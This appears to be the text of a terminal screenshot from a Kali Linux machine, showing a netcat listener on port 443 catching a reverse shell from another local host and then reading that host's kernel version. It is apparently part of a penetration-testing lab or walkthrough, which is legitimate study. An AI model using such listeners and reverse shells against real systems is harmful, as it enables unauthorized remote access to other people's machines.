 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -nvlp 443
listening on [any] 443 ...
connect to [192.168.1.23] from (UNKNOWN) [192.168.1.22] 32773
bash: no job control in this shell
bash-3.00$ cat /proc/version
Linux version 2.6.9-55.EL (mockbuild@builder6.centos.org) (gcc version 3.4.6 20060404 (Red Hat 3.4.6-8)) #1 Wed May 2 13:
52:16 EDT 2007
bash-3.00$